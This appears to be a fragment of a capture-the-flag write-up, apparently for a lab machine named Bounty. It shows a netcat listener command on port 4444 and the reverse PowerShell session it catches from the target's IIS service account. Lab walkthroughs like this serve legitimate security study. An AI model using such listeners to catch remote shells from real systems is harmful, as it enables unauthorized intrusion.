 [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.60.101] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>